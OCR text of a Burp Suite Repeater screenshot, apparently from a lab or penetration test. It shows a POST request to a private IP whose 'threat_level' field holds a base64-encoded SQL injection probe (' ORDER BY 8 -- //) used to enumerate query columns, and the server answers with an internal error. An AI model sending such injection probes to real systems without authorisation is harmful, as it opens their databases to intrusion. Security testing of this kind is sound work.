 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.6.30.40 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.6.30.40
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://10.6.30.40
10 Connection: close
11 Referer: http://10.6.30.40/
12 Upgrade-Insecure-Requests: 1
13
14 search_query=&threat_level=JyBPUkRFUiBCWSA4IC0tIC8v&order_by=&order=
Response
Pretty Raw Hex Render \n
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either
the server is overloaded or there is an error in the application.
INSPECTOR